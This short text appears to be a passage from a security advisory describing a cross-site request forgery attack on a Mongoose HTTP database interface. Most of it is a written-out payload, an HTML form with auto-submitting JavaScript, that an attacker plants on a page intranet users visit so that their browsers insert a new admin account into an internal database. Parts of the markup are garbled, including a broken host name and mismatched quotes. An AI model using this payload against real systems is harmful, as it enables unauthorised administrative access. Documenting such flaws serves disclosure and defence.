 From an attacker's perspective, who wants to execute a CSRF
attack in order to add a new admin (new_admin_X), he/she should
inject the following HTML form and JavaScript on a website that an
intranet user will visit. [users must have permissions and access to
the Mongoose HTTP interface]
<form action=" http://internal. db/supervisors/admins/_insert" method="POST" name="csrf"> <input type="text"
name="docs" value=" [{"username":new_admin_X}]" /> </form>
<script> document.forms[0].submit(); </script>